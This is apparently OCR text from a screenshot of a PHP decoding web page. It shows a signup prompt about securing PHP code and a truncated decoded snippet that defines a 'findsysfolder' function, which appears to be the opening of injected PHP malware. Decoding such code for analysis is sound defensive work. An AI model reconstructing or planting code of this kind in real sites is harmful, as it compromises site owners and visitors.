
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php if(!function_exists('findsysfolder')){function
findsysfolder($fld){$fld1=dirname($fl..